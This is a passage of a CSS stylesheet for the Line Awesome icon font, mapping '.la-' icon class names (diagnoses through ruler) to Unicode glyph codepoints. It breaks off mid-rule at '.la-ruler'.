.la-diagnoses:before {
  content: "\f470";
}

.la-diaspora:before {
  content: "\f791";
}

.la-dice:before {
  content: "\f522";
}

.la-dice-d20:before {
  content: "\f6cf";
}

.la-dice-d6:before {
  content: "\f6d1";
}

.la-dice-five:before {
  content: "\f523";
}

.la-dice-four:before {
  content: "\f524";
}

.la-dice-one:before {
  content: "\f525";
}

.la-dice-six:before {
  content: "\f526";
}

.la-dice-three:before {
  content: "\f527";
}

.la-dice-two:before {
  content: "\f528";
}

.la-digg:before {
  content: "\f1a6";
}

.la-digital-ocean:before {
  content: "\f391";
}

.la-digital-tachograph:before {
  content: "\f566";
}

.la-directions:before {
  content: "\f5eb";
}

.la-discord:before {
  content: "\f392";
}

.la-discourse:before {
  content: "\f393";
}

.la-divide:before {
  content: "\f529";
}

.la-dizzy:before {
  content: "\f567";
}

.la-dna:before {
  content: "\f471";
}

.la-dochub:before {
  content: "\f394";
}

.la-docker:before {
  content: "\f395";
}

.la-dog:before {
  content: "\f6d3";
}

.la-dollar-sign:before {
  content: "\f155";
}

.la-dolly:before {
  content: "\f472";
}

.la-dolly-flatbed:before {
  content: "\f474";
}

.la-donate:before {
  content: "\f4b9";
}

.la-door-closed:before {
  content: "\f52a";
}

.la-door-open:before {
  content: "\f52b";
}

.la-dot-circle:before {
  content: "\f192";
}

.la-dove:before {
  content: "\f4ba";
}

.la-download:before {
  content: "\f019";
}

.la-draft2digital:before {
  content: "\f396";
}

.la-drafting-compass:before {
  content: "\f568";
}

.la-dragon:before {
  content: "\f6d5";
}

.la-draw-polygon:before {
  content: "\f5ee";
}

.la-dribbble:before {
  content: "\f17d";
}

.la-dribbble-square:before {
  content: "\f397";
}

.la-dropbox:before {
  content: "\f16b";
}

.la-drum:before {
  content: "\f569";
}

.la-drum-steelpan:before {
  content: "\f56a";
}

.la-drumstick-bite:before {
  content: "\f6d7";
}

.la-drupal:before {
  content: "\f1a9";
}

.la-dumbbell:before {
  content: "\f44b";
}

.la-dumpster:before {
  content: "\f793";
}

.la-dumpster-fire:before {
  content: "\f794";
}

.la-dungeon:before {
  content: "\f6d9";
}

.la-dyalog:before {
  content: "\f399";
}

.la-earlybirds:before {
  content: "\f39a";
}

.la-ebay:before {
  content: "\f4f4";
}

.la-edge:before {
  content: "\f282";
}

.la-edit:before {
  content: "\f044";
}

.la-egg:before {
  content: "\f7fb";
}

.la-eject:before {
  content: "\f052";
}

.la-elementor:before {
  content: "\f430";
}

.la-ellipsis-h:before {
  content: "\f141";
}

.la-ellipsis-v:before {
  content: "\f142";
}

.la-ello:before {
  content: "\f5f1";
}

.la-ember:before {
  content: "\f423";
}

.la-empire:before {
  content: "\f1d1";
}

.la-envelope:before {
  content: "\f0e0";
}

.la-envelope-open:before {
  content: "\f2b6";
}

.la-envelope-open-text:before {
  content: "\f658";
}

.la-envelope-square:before {
  content: "\f199";
}

.la-envira:before {
  content: "\f299";
}

.la-equals:before {
  content: "\f52c";
}

.la-eraser:before {
  content: "\f12d";
}

.la-erlang:before {
  content: "\f39d";
}

.la-ethereum:before {
  content: "\f42e";
}

.la-ethernet:before {
  content: "\f796";
}

.la-etsy:before {
  content: "\f2d7";
}

.la-euro-sign:before {
  content: "\f153";
}

.la-evernote:before {
  content: "\f839";
}

.la-exchange-alt:before {
  content: "\f362";
}

.la-exclamation:before {
  content: "\f12a";
}

.la-exclamation-circle:before {
  content: "\f06a";
}

.la-exclamation-triangle:before {
  content: "\f071";
}

.la-expand:before {
  content: "\f065";
}

.la-expand-arrows-alt:before {
  content: "\f31e";
}

.la-expeditedssl:before {
  content: "\f23e";
}

.la-external-link-alt:before {
  content: "\f35d";
}

.la-external-link-square-alt:before {
  content: "\f360";
}

.la-eye:before {
  content: "\f06e";
}

.la-eye-dropper:before {
  content: "\f1fb";
}

.la-eye-slash:before {
  content: "\f070";
}

.la-facebook:before {
  content: "\f09a";
}

.la-facebook-f:before {
  content: "\f39e";
}

.la-facebook-messenger:before {
  content: "\f39f";
}

.la-facebook-square:before {
  content: "\f082";
}

.la-fan:before {
  content: "\f863";
}

.la-fantasy-flight-games:before {
  content: "\f6dc";
}

.la-fast-backward:before {
  content: "\f049";
}

.la-fast-forward:before {
  content: "\f050";
}

.la-fax:before {
  content: "\f1ac";
}

.la-feather:before {
  content: "\f52d";
}

.la-feather-alt:before {
  content: "\f56b";
}

.la-fedex:before {
  content: "\f797";
}

.la-fedora:before {
  content: "\f798";
}

.la-female:before {
  content: "\f182";
}

.la-fighter-jet:before {
  content: "\f0fb";
}

.la-figma:before {
  content: "\f799";
}

.la-file:before {
  content: "\f15b";
}

.la-file-alt:before {
  content: "\f15c";
}

.la-file-archive:before {
  content: "\f1c6";
}

.la-file-audio:before {
  content: "\f1c7";
}

.la-file-code:before {
  content: "\f1c9";
}

.la-file-contract:before {
  content: "\f56c";
}

.la-file-csv:before {
  content: "\f6dd";
}

.la-file-download:before {
  content: "\f56d";
}

.la-file-excel:before {
  content: "\f1c3";
}

.la-file-export:before {
  content: "\f56e";
}

.la-file-image:before {
  content: "\f1c5";
}

.la-file-import:before {
  content: "\f56f";
}

.la-file-invoice:before {
  content: "\f570";
}

.la-file-invoice-dollar:before {
  content: "\f571";
}

.la-file-medical:before {
  content: "\f477";
}

.la-file-medical-alt:before {
  content: "\f478";
}

.la-file-pdf:before {
  content: "\f1c1";
}

.la-file-powerpoint:before {
  content: "\f1c4";
}

.la-file-prescription:before {
  content: "\f572";
}

.la-file-signature:before {
  content: "\f573";
}

.la-file-upload:before {
  content: "\f574";
}

.la-file-video:before {
  content: "\f1c8";
}

.la-file-word:before {
  content: "\f1c2";
}

.la-fill:before {
  content: "\f575";
}

.la-fill-drip:before {
  content: "\f576";
}

.la-film:before {
  content: "\f008";
}

.la-filter:before {
  content: "\f0b0";
}

.la-fingerprint:before {
  content: "\f577";
}

.la-fire:before {
  content: "\f06d";
}

.la-fire-alt:before {
  content: "\f7e4";
}

.la-fire-extinguisher:before {
  content: "\f134";
}

.la-firefox:before {
  content: "\f269";
}

.la-first-aid:before {
  content: "\f479";
}

.la-first-order:before {
  content: "\f2b0";
}

.la-first-order-alt:before {
  content: "\f50a";
}

.la-firstdraft:before {
  content: "\f3a1";
}

.la-fish:before {
  content: "\f578";
}

.la-fist-raised:before {
  content: "\f6de";
}

.la-flag:before {
  content: "\f024";
}

.la-flag-checkered:before {
  content: "\f11e";
}

.la-flag-usa:before {
  content: "\f74d";
}

.la-flask:before {
  content: "\f0c3";
}

.la-flickr:before {
  content: "\f16e";
}

.la-flipboard:before {
  content: "\f44d";
}

.la-flushed:before {
  content: "\f579";
}

.la-fly:before {
  content: "\f417";
}

.la-folder:before {
  content: "\f07b";
}

.la-folder-minus:before {
  content: "\f65d";
}

.la-folder-open:before {
  content: "\f07c";
}

.la-folder-plus:before {
  content: "\f65e";
}

.la-font:before {
  content: "\f031";
}

.la-font-awesome:before {
  content: "\f2b4";
}

.la-font-awesome-alt:before {
  content: "\f35c";
}

.la-font-awesome-flag:before {
  content: "\f425";
}

.la-fonticons:before {
  content: "\f280";
}

.la-fonticons-fi:before {
  content: "\f3a2";
}

.la-football-ball:before {
  content: "\f44e";
}

.la-fort-awesome:before {
  content: "\f286";
}

.la-fort-awesome-alt:before {
  content: "\f3a3";
}

.la-forumbee:before {
  content: "\f211";
}

.la-forward:before {
  content: "\f04e";
}

.la-foursquare:before {
  content: "\f180";
}

.la-free-code-camp:before {
  content: "\f2c5";
}

.la-freebsd:before {
  content: "\f3a4";
}

.la-frog:before {
  content: "\f52e";
}

.la-frown:before {
  content: "\f119";
}

.la-frown-open:before {
  content: "\f57a";
}

.la-fulcrum:before {
  content: "\f50b";
}

.la-funnel-dollar:before {
  content: "\f662";
}

.la-futbol:before {
  content: "\f1e3";
}

.la-galactic-republic:before {
  content: "\f50c";
}

.la-galactic-senate:before {
  content: "\f50d";
}

.la-gamepad:before {
  content: "\f11b";
}

.la-gas-pump:before {
  content: "\f52f";
}

.la-gavel:before {
  content: "\f0e3";
}

.la-gem:before {
  content: "\f3a5";
}

.la-genderless:before {
  content: "\f22d";
}

.la-get-pocket:before {
  content: "\f265";
}

.la-gg:before {
  content: "\f260";
}

.la-gg-circle:before {
  content: "\f261";
}

.la-ghost:before {
  content: "\f6e2";
}

.la-gift:before {
  content: "\f06b";
}

.la-gifts:before {
  content: "\f79c";
}

.la-git:before {
  content: "\f1d3";
}

.la-git-alt:before {
  content: "\f841";
}

.la-git-square:before {
  content: "\f1d2";
}

.la-github:before {
  content: "\f09b";
}

.la-github-alt:before {
  content: "\f113";
}

.la-github-square:before {
  content: "\f092";
}

.la-gitkraken:before {
  content: "\f3a6";
}

.la-gitlab:before {
  content: "\f296";
}

.la-gitter:before {
  content: "\f426";
}

.la-glass-cheers:before {
  content: "\f79f";
}

.la-glass-martini:before {
  content: "\f000";
}

.la-glass-martini-alt:before {
  content: "\f57b";
}

.la-glass-whiskey:before {
  content: "\f7a0";
}

.la-glasses:before {
  content: "\f530";
}

.la-glide:before {
  content: "\f2a5";
}

.la-glide-g:before {
  content: "\f2a6";
}

.la-globe:before {
  content: "\f0ac";
}

.la-globe-africa:before {
  content: "\f57c";
}

.la-globe-americas:before {
  content: "\f57d";
}

.la-globe-asia:before {
  content: "\f57e";
}

.la-globe-europe:before {
  content: "\f7a2";
}

.la-gofore:before {
  content: "\f3a7";
}

.la-golf-ball:before {
  content: "\f450";
}

.la-goodreads:before {
  content: "\f3a8";
}

.la-goodreads-g:before {
  content: "\f3a9";
}

.la-google:before {
  content: "\f1a0";
}

.la-google-drive:before {
  content: "\f3aa";
}

.la-google-play:before {
  content: "\f3ab";
}

.la-google-plus:before {
  content: "\f2b3";
}

.la-google-plus-g:before {
  content: "\f0d5";
}

.la-google-plus-square:before {
  content: "\f0d4";
}

.la-google-wallet:before {
  content: "\f1ee";
}

.la-gopuram:before {
  content: "\f664";
}

.la-graduation-cap:before {
  content: "\f19d";
}

.la-gratipay:before {
  content: "\f184";
}

.la-grav:before {
  content: "\f2d6";
}

.la-greater-than:before {
  content: "\f531";
}

.la-greater-than-equal:before {
  content: "\f532";
}

.la-grimace:before {
  content: "\f57f";
}

.la-grin:before {
  content: "\f580";
}

.la-grin-alt:before {
  content: "\f581";
}

.la-grin-beam:before {
  content: "\f582";
}

.la-grin-beam-sweat:before {
  content: "\f583";
}

.la-grin-hearts:before {
  content: "\f584";
}

.la-grin-squint:before {
  content: "\f585";
}

.la-grin-squint-tears:before {
  content: "\f586";
}

.la-grin-stars:before {
  content: "\f587";
}

.la-grin-tears:before {
  content: "\f588";
}

.la-grin-tongue:before {
  content: "\f589";
}

.la-grin-tongue-squint:before {
  content: "\f58a";
}

.la-grin-tongue-wink:before {
  content: "\f58b";
}

.la-grin-wink:before {
  content: "\f58c";
}

.la-grip-horizontal:before {
  content: "\f58d";
}

.la-grip-lines:before {
  content: "\f7a4";
}

.la-grip-lines-vertical:before {
  content: "\f7a5";
}

.la-grip-vertical:before {
  content: "\f58e";
}

.la-gripfire:before {
  content: "\f3ac";
}

.la-grunt:before {
  content: "\f3ad";
}

.la-guitar:before {
  content: "\f7a6";
}

.la-gulp:before {
  content: "\f3ae";
}

.la-h-square:before {
  content: "\f0fd";
}

.la-hacker-news:before {
  content: "\f1d4";
}

.la-hacker-news-square:before {
  content: "\f3af";
}

.la-hackerrank:before {
  content: "\f5f7";
}

.la-hamburger:before {
  content: "\f805";
}

.la-hammer:before {
  content: "\f6e3";
}

.la-hamsa:before {
  content: "\f665";
}

.la-hand-holding:before {
  content: "\f4bd";
}

.la-hand-holding-heart:before {
  content: "\f4be";
}

.la-hand-holding-usd:before {
  content: "\f4c0";
}

.la-hand-lizard:before {
  content: "\f258";
}

.la-hand-middle-finger:before {
  content: "\f806";
}

.la-hand-paper:before {
  content: "\f256";
}

.la-hand-peace:before {
  content: "\f25b";
}

.la-hand-point-down:before {
  content: "\f0a7";
}

.la-hand-point-left:before {
  content: "\f0a5";
}

.la-hand-point-right:before {
  content: "\f0a4";
}

.la-hand-point-up:before {
  content: "\f0a6";
}

.la-hand-pointer:before {
  content: "\f25a";
}

.la-hand-rock:before {
  content: "\f255";
}

.la-hand-scissors:before {
  content: "\f257";
}

.la-hand-spock:before {
  content: "\f259";
}

.la-hands:before {
  content: "\f4c2";
}

.la-hands-helping:before {
  content: "\f4c4";
}

.la-handshake:before {
  content: "\f2b5";
}

.la-hanukiah:before {
  content: "\f6e6";
}

.la-hard-hat:before {
  content: "\f807";
}

.la-hashtag:before {
  content: "\f292";
}

.la-hat-wizard:before {
  content: "\f6e8";
}

.la-haykal:before {
  content: "\f666";
}

.la-hdd:before {
  content: "\f0a0";
}

.la-heading:before {
  content: "\f1dc";
}

.la-headphones:before {
  content: "\f025";
}

.la-headphones-alt:before {
  content: "\f58f";
}

.la-headset:before {
  content: "\f590";
}

.la-heart:before {
  content: "\f004";
}

.la-heart-broken:before {
  content: "\f7a9";
}

.la-heartbeat:before {
  content: "\f21e";
}

.la-helicopter:before {
  content: "\f533";
}

.la-highlighter:before {
  content: "\f591";
}

.la-hiking:before {
  content: "\f6ec";
}

.la-hippo:before {
  content: "\f6ed";
}

.la-hips:before {
  content: "\f452";
}

.la-hire-a-helper:before {
  content: "\f3b0";
}

.la-history:before {
  content: "\f1da";
}

.la-hockey-puck:before {
  content: "\f453";
}

.la-holly-berry:before {
  content: "\f7aa";
}

.la-home:before {
  content: "\f015";
}

.la-hooli:before {
  content: "\f427";
}

.la-hornbill:before {
  content: "\f592";
}

.la-horse:before {
  content: "\f6f0";
}

.la-horse-head:before {
  content: "\f7ab";
}

.la-hospital:before {
  content: "\f0f8";
}

.la-hospital-alt:before {
  content: "\f47d";
}

.la-hospital-symbol:before {
  content: "\f47e";
}

.la-hot-tub:before {
  content: "\f593";
}

.la-hotdog:before {
  content: "\f80f";
}

.la-hotel:before {
  content: "\f594";
}

.la-hotjar:before {
  content: "\f3b1";
}

.la-hourglass:before {
  content: "\f254";
}

.la-hourglass-end:before {
  content: "\f253";
}

.la-hourglass-half:before {
  content: "\f252";
}

.la-hourglass-start:before {
  content: "\f251";
}

.la-house-damage:before {
  content: "\f6f1";
}

.la-houzz:before {
  content: "\f27c";
}

.la-hryvnia:before {
  content: "\f6f2";
}

.la-html5:before {
  content: "\f13b";
}

.la-hubspot:before {
  content: "\f3b2";
}

.la-i-cursor:before {
  content: "\f246";
}

.la-ice-cream:before {
  content: "\f810";
}

.la-icicles:before {
  content: "\f7ad";
}

.la-icons:before {
  content: "\f86d";
}

.la-id-badge:before {
  content: "\f2c1";
}

.la-id-card:before {
  content: "\f2c2";
}

.la-id-card-alt:before {
  content: "\f47f";
}

.la-igloo:before {
  content: "\f7ae";
}

.la-image:before {
  content: "\f03e";
}

.la-images:before {
  content: "\f302";
}

.la-imdb:before {
  content: "\f2d8";
}

.la-inbox:before {
  content: "\f01c";
}

.la-indent:before {
  content: "\f03c";
}

.la-industry:before {
  content: "\f275";
}

.la-infinity:before {
  content: "\f534";
}

.la-info:before {
  content: "\f129";
}

.la-info-circle:before {
  content: "\f05a";
}

.la-instagram:before {
  content: "\f16d";
}

.la-intercom:before {
  content: "\f7af";
}

.la-internet-explorer:before {
  content: "\f26b";
}

.la-invision:before {
  content: "\f7b0";
}

.la-ioxhost:before {
  content: "\f208";
}

.la-italic:before {
  content: "\f033";
}

.la-itch-io:before {
  content: "\f83a";
}

.la-itunes:before {
  content: "\f3b4";
}

.la-itunes-note:before {
  content: "\f3b5";
}

.la-java:before {
  content: "\f4e4";
}

.la-jedi:before {
  content: "\f669";
}

.la-jedi-order:before {
  content: "\f50e";
}

.la-jenkins:before {
  content: "\f3b6";
}

.la-jira:before {
  content: "\f7b1";
}

.la-joget:before {
  content: "\f3b7";
}

.la-joint:before {
  content: "\f595";
}

.la-joomla:before {
  content: "\f1aa";
}

.la-journal-whills:before {
  content: "\f66a";
}

.la-js:before {
  content: "\f3b8";
}

.la-js-square:before {
  content: "\f3b9";
}

.la-jsfiddle:before {
  content: "\f1cc";
}

.la-kaaba:before {
  content: "\f66b";
}

.la-kaggle:before {
  content: "\f5fa";
}

.la-key:before {
  content: "\f084";
}

.la-keybase:before {
  content: "\f4f5";
}

.la-keyboard:before {
  content: "\f11c";
}

.la-keycdn:before {
  content: "\f3ba";
}

.la-khanda:before {
  content: "\f66d";
}

.la-kickstarter:before {
  content: "\f3bb";
}

.la-kickstarter-k:before {
  content: "\f3bc";
}

.la-kiss:before {
  content: "\f596";
}

.la-kiss-beam:before {
  content: "\f597";
}

.la-kiss-wink-heart:before {
  content: "\f598";
}

.la-kiwi-bird:before {
  content: "\f535";
}

.la-korvue:before {
  content: "\f42f";
}

.la-landmark:before {
  content: "\f66f";
}

.la-language:before {
  content: "\f1ab";
}

.la-laptop:before {
  content: "\f109";
}

.la-laptop-code:before {
  content: "\f5fc";
}

.la-laptop-medical:before {
  content: "\f812";
}

.la-laravel:before {
  content: "\f3bd";
}

.la-lastfm:before {
  content: "\f202";
}

.la-lastfm-square:before {
  content: "\f203";
}

.la-laugh:before {
  content: "\f599";
}

.la-laugh-beam:before {
  content: "\f59a";
}

.la-laugh-squint:before {
  content: "\f59b";
}

.la-laugh-wink:before {
  content: "\f59c";
}

.la-layer-group:before {
  content: "\f5fd";
}

.la-leaf:before {
  content: "\f06c";
}

.la-leanpub:before {
  content: "\f212";
}

.la-lemon:before {
  content: "\f094";
}

.la-less:before {
  content: "\f41d";
}

.la-less-than:before {
  content: "\f536";
}

.la-less-than-equal:before {
  content: "\f537";
}

.la-level-down-alt:before {
  content: "\f3be";
}

.la-level-up-alt:before {
  content: "\f3bf";
}

.la-life-ring:before {
  content: "\f1cd";
}

.la-lightbulb:before {
  content: "\f0eb";
}

.la-line:before {
  content: "\f3c0";
}

.la-link:before {
  content: "\f0c1";
}

.la-linkedin:before {
  content: "\f08c";
}

.la-linkedin-in:before {
  content: "\f0e1";
}

.la-linode:before {
  content: "\f2b8";
}

.la-linux:before {
  content: "\f17c";
}

.la-lira-sign:before {
  content: "\f195";
}

.la-list:before {
  content: "\f03a";
}

.la-list-alt:before {
  content: "\f022";
}

.la-list-ol:before {
  content: "\f0cb";
}

.la-list-ul:before {
  content: "\f0ca";
}

.la-location-arrow:before {
  content: "\f124";
}

.la-lock:before {
  content: "\f023";
}

.la-lock-open:before {
  content: "\f3c1";
}

.la-long-arrow-alt-down:before {
  content: "\f309";
}

.la-long-arrow-alt-left:before {
  content: "\f30a";
}

.la-long-arrow-alt-right:before {
  content: "\f30b";
}

.la-long-arrow-alt-up:before {
  content: "\f30c";
}

.la-low-vision:before {
  content: "\f2a8";
}

.la-luggage-cart:before {
  content: "\f59d";
}

.la-lyft:before {
  content: "\f3c3";
}

.la-magento:before {
  content: "\f3c4";
}

.la-magic:before {
  content: "\f0d0";
}

.la-magnet:before {
  content: "\f076";
}

.la-mail-bulk:before {
  content: "\f674";
}

.la-mailchimp:before {
  content: "\f59e";
}

.la-male:before {
  content: "\f183";
}

.la-mandalorian:before {
  content: "\f50f";
}

.la-map:before {
  content: "\f279";
}

.la-map-marked:before {
  content: "\f59f";
}

.la-map-marked-alt:before {
  content: "\f5a0";
}

.la-map-marker:before {
  content: "\f041";
}

.la-map-marker-alt:before {
  content: "\f3c5";
}

.la-map-pin:before {
  content: "\f276";
}

.la-map-signs:before {
  content: "\f277";
}

.la-markdown:before {
  content: "\f60f";
}

.la-marker:before {
  content: "\f5a1";
}

.la-mars:before {
  content: "\f222";
}

.la-mars-double:before {
  content: "\f227";
}

.la-mars-stroke:before {
  content: "\f229";
}

.la-mars-stroke-h:before {
  content: "\f22b";
}

.la-mars-stroke-v:before {
  content: "\f22a";
}

.la-mask:before {
  content: "\f6fa";
}

.la-mastodon:before {
  content: "\f4f6";
}

.la-maxcdn:before {
  content: "\f136";
}

.la-medal:before {
  content: "\f5a2";
}

.la-medapps:before {
  content: "\f3c6";
}

.la-medium:before {
  content: "\f23a";
}

.la-medium-m:before {
  content: "\f3c7";
}

.la-medkit:before {
  content: "\f0fa";
}

.la-medrt:before {
  content: "\f3c8";
}

.la-meetup:before {
  content: "\f2e0";
}

.la-megaport:before {
  content: "\f5a3";
}

.la-meh:before {
  content: "\f11a";
}

.la-meh-blank:before {
  content: "\f5a4";
}

.la-meh-rolling-eyes:before {
  content: "\f5a5";
}

.la-memory:before {
  content: "\f538";
}

.la-mendeley:before {
  content: "\f7b3";
}

.la-menorah:before {
  content: "\f676";
}

.la-mercury:before {
  content: "\f223";
}

.la-meteor:before {
  content: "\f753";
}

.la-microchip:before {
  content: "\f2db";
}

.la-microphone:before {
  content: "\f130";
}

.la-microphone-alt:before {
  content: "\f3c9";
}

.la-microphone-alt-slash:before {
  content: "\f539";
}

.la-microphone-slash:before {
  content: "\f131";
}

.la-microscope:before {
  content: "\f610";
}

.la-microsoft:before {
  content: "\f3ca";
}

.la-minus:before {
  content: "\f068";
}

.la-minus-circle:before {
  content: "\f056";
}

.la-minus-square:before {
  content: "\f146";
}

.la-mitten:before {
  content: "\f7b5";
}

.la-mix:before {
  content: "\f3cb";
}

.la-mixcloud:before {
  content: "\f289";
}

.la-mizuni:before {
  content: "\f3cc";
}

.la-mobile:before {
  content: "\f10b";
}

.la-mobile-alt:before {
  content: "\f3cd";
}

.la-modx:before {
  content: "\f285";
}

.la-monero:before {
  content: "\f3d0";
}

.la-money-bill:before {
  content: "\f0d6";
}

.la-money-bill-alt:before {
  content: "\f3d1";
}

.la-money-bill-wave:before {
  content: "\f53a";
}

.la-money-bill-wave-alt:before {
  content: "\f53b";
}

.la-money-check:before {
  content: "\f53c";
}

.la-money-check-alt:before {
  content: "\f53d";
}

.la-monument:before {
  content: "\f5a6";
}

.la-moon:before {
  content: "\f186";
}

.la-mortar-pestle:before {
  content: "\f5a7";
}

.la-mosque:before {
  content: "\f678";
}

.la-motorcycle:before {
  content: "\f21c";
}

.la-mountain:before {
  content: "\f6fc";
}

.la-mouse-pointer:before {
  content: "\f245";
}

.la-mug-hot:before {
  content: "\f7b6";
}

.la-music:before {
  content: "\f001";
}

.la-napster:before {
  content: "\f3d2";
}

.la-neos:before {
  content: "\f612";
}

.la-network-wired:before {
  content: "\f6ff";
}

.la-neuter:before {
  content: "\f22c";
}

.la-newspaper:before {
  content: "\f1ea";
}

.la-nimblr:before {
  content: "\f5a8";
}

.la-node:before {
  content: "\f419";
}

.la-node-js:before {
  content: "\f3d3";
}

.la-not-equal:before {
  content: "\f53e";
}

.la-notes-medical:before {
  content: "\f481";
}

.la-npm:before {
  content: "\f3d4";
}

.la-ns8:before {
  content: "\f3d5";
}

.la-nutritionix:before {
  content: "\f3d6";
}

.la-object-group:before {
  content: "\f247";
}

.la-object-ungroup:before {
  content: "\f248";
}

.la-odnoklassniki:before {
  content: "\f263";
}

.la-odnoklassniki-square:before {
  content: "\f264";
}

.la-oil-can:before {
  content: "\f613";
}

.la-old-republic:before {
  content: "\f510";
}

.la-om:before {
  content: "\f679";
}

.la-opencart:before {
  content: "\f23d";
}

.la-openid:before {
  content: "\f19b";
}

.la-opera:before {
  content: "\f26a";
}

.la-optin-monster:before {
  content: "\f23c";
}

.la-osi:before {
  content: "\f41a";
}

.la-otter:before {
  content: "\f700";
}

.la-outdent:before {
  content: "\f03b";
}

.la-page4:before {
  content: "\f3d7";
}

.la-pagelines:before {
  content: "\f18c";
}

.la-pager:before {
  content: "\f815";
}

.la-paint-brush:before {
  content: "\f1fc";
}

.la-paint-roller:before {
  content: "\f5aa";
}

.la-palette:before {
  content: "\f53f";
}

.la-palfed:before {
  content: "\f3d8";
}

.la-pallet:before {
  content: "\f482";
}

.la-paper-plane:before {
  content: "\f1d8";
}

.la-paperclip:before {
  content: "\f0c6";
}

.la-parachute-box:before {
  content: "\f4cd";
}

.la-paragraph:before {
  content: "\f1dd";
}

.la-parking:before {
  content: "\f540";
}

.la-passport:before {
  content: "\f5ab";
}

.la-pastafarianism:before {
  content: "\f67b";
}

.la-paste:before {
  content: "\f0ea";
}

.la-patreon:before {
  content: "\f3d9";
}

.la-pause:before {
  content: "\f04c";
}

.la-pause-circle:before {
  content: "\f28b";
}

.la-paw:before {
  content: "\f1b0";
}

.la-paypal:before {
  content: "\f1ed";
}

.la-peace:before {
  content: "\f67c";
}

.la-pen:before {
  content: "\f304";
}

.la-pen-alt:before {
  content: "\f305";
}

.la-pen-fancy:before {
  content: "\f5ac";
}

.la-pen-nib:before {
  content: "\f5ad";
}

.la-pen-square:before {
  content: "\f14b";
}

.la-pencil-alt:before {
  content: "\f303";
}

.la-pencil-ruler:before {
  content: "\f5ae";
}

.la-penny-arcade:before {
  content: "\f704";
}

.la-people-carry:before {
  content: "\f4ce";
}

.la-pepper-hot:before {
  content: "\f816";
}

.la-percent:before {
  content: "\f295";
}

.la-percentage:before {
  content: "\f541";
}

.la-periscope:before {
  content: "\f3da";
}

.la-person-booth:before {
  content: "\f756";
}

.la-phabricator:before {
  content: "\f3db";
}

.la-phoenix-framework:before {
  content: "\f3dc";
}

.la-phoenix-squadron:before {
  content: "\f511";
}

.la-phone:before {
  content: "\f095";
}

.la-phone-alt:before {
  content: "\f879";
}

.la-phone-slash:before {
  content: "\f3dd";
}

.la-phone-square:before {
  content: "\f098";
}

.la-phone-square-alt:before {
  content: "\f87b";
}

.la-phone-volume:before {
  content: "\f2a0";
}

.la-photo-video:before {
  content: "\f87c";
}

.la-php:before {
  content: "\f457";
}

.la-pied-piper:before {
  content: "\f2ae";
}

.la-pied-piper-alt:before {
  content: "\f1a8";
}

.la-pied-piper-hat:before {
  content: "\f4e5";
}

.la-pied-piper-pp:before {
  content: "\f1a7";
}

.la-piggy-bank:before {
  content: "\f4d3";
}

.la-pills:before {
  content: "\f484";
}

.la-pinterest:before {
  content: "\f0d2";
}

.la-pinterest-p:before {
  content: "\f231";
}

.la-pinterest-square:before {
  content: "\f0d3";
}

.la-pizza-slice:before {
  content: "\f818";
}

.la-place-of-worship:before {
  content: "\f67f";
}

.la-plane:before {
  content: "\f072";
}

.la-plane-arrival:before {
  content: "\f5af";
}

.la-plane-departure:before {
  content: "\f5b0";
}

.la-play:before {
  content: "\f04b";
}

.la-play-circle:before {
  content: "\f144";
}

.la-playstation:before {
  content: "\f3df";
}

.la-plug:before {
  content: "\f1e6";
}

.la-plus:before {
  content: "\f067";
}

.la-plus-circle:before {
  content: "\f055";
}

.la-plus-square:before {
  content: "\f0fe";
}

.la-podcast:before {
  content: "\f2ce";
}

.la-poll:before {
  content: "\f681";
}

.la-poll-h:before {
  content: "\f682";
}

.la-poo:before {
  content: "\f2fe";
}

.la-poo-storm:before {
  content: "\f75a";
}

.la-poop:before {
  content: "\f619";
}

.la-portrait:before {
  content: "\f3e0";
}

.la-pound-sign:before {
  content: "\f154";
}

.la-power-off:before {
  content: "\f011";
}

.la-pray:before {
  content: "\f683";
}

.la-praying-hands:before {
  content: "\f684";
}

.la-prescription:before {
  content: "\f5b1";
}

.la-prescription-bottle:before {
  content: "\f485";
}

.la-prescription-bottle-alt:before {
  content: "\f486";
}

.la-print:before {
  content: "\f02f";
}

.la-procedures:before {
  content: "\f487";
}

.la-product-hunt:before {
  content: "\f288";
}

.la-project-diagram:before {
  content: "\f542";
}

.la-pushed:before {
  content: "\f3e1";
}

.la-puzzle-piece:before {
  content: "\f12e";
}

.la-python:before {
  content: "\f3e2";
}

.la-qq:before {
  content: "\f1d6";
}

.la-qrcode:before {
  content: "\f029";
}

.la-question:before {
  content: "\f128";
}

.la-question-circle:before {
  content: "\f059";
}

.la-quidditch:before {
  content: "\f458";
}

.la-quinscape:before {
  content: "\f459";
}

.la-quora:before {
  content: "\f2c4";
}

.la-quote-left:before {
  content: "\f10d";
}

.la-quote-right:before {
  content: "\f10e";
}

.la-quran:before {
  content: "\f687";
}

.la-r-project:before {
  content: "\f4f7";
}

.la-radiation:before {
  content: "\f7b9";
}

.la-radiation-alt:before {
  content: "\f7ba";
}

.la-rainbow:before {
  content: "\f75b";
}

.la-random:before {
  content: "\f074";
}

.la-raspberry-pi:before {
  content: "\f7bb";
}

.la-ravelry:before {
  content: "\f2d9";
}

.la-react:before {
  content: "\f41b";
}

.la-reacteurope:before {
  content: "\f75d";
}

.la-readme:before {
  content: "\f4d5";
}

.la-rebel:before {
  content: "\f1d0";
}

.la-receipt:before {
  content: "\f543";
}

.la-recycle:before {
  content: "\f1b8";
}

.la-red-river:before {
  content: "\f3e3";
}

.la-reddit:before {
  content: "\f1a1";
}

.la-reddit-alien:before {
  content: "\f281";
}

.la-reddit-square:before {
  content: "\f1a2";
}

.la-redhat:before {
  content: "\f7bc";
}

.la-redo:before {
  content: "\f01e";
}

.la-redo-alt:before {
  content: "\f2f9";
}

.la-registered:before {
  content: "\f25d";
}

.la-remove-format:before {
  content: "\f87d";
}

.la-renren:before {
  content: "\f18b";
}

.la-reply:before {
  content: "\f3e5";
}

.la-reply-all:before {
  content: "\f122";
}

.la-replyd:before {
  content: "\f3e6";
}

.la-republican:before {
  content: "\f75e";
}

.la-researchgate:before {
  content: "\f4f8";
}

.la-resolving:before {
  content: "\f3e7";
}

.la-restroom:before {
  content: "\f7bd";
}

.la-retweet:before {
  content: "\f079";
}

.la-rev:before {
  content: "\f5b2";
}

.la-ribbon:before {
  content: "\f4d6";
}

.la-ring:before {
  content: "\f70b";
}

.la-road:before {
  content: "\f018";
}

.la-robot:before {
  content: "\f544";
}

.la-rocket:before {
  content: "\f135";
}

.la-rocketchat:before {
  content: "\f3e8";
}

.la-rockrms:before {
  content: "\f3e9";
}

.la-route:before {
  content: "\f4d7";
}

.la-rss:before {
  content: "\f09e";
}

.la-rss-square:before {
  content: "\f143";
}

.la-ruble-sign:before {
  content: "\f158";
}

.la-ruler:before {
